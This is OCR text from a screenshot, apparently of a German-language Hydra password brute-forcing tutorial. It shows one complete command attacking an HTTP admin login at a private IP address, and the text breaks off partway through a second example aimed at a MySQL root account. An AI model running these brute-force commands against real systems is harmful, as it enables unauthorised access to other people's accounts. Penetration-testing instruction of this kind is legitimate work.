
# -f: Beendet den Angriff nach dem 
ersten gefundenen Paar.

hydra -l webuser -P 
common_passwords.txt -s 8080 
192.168.1.10 http-get /admin/login 
-f

# Beispiel 4: MySQL Brute-Force mit 
Benutzer 'root' und generierter 
Passwortliste

# Greift einen MySQL-Server an, 
versucht für den Benutzer 'root' 
Passwörter aus 'passwords_db.txt'.

# -o: Speichert die Ausgabe in 
einer Datei.

hydra -l root -P passwords_db.txt 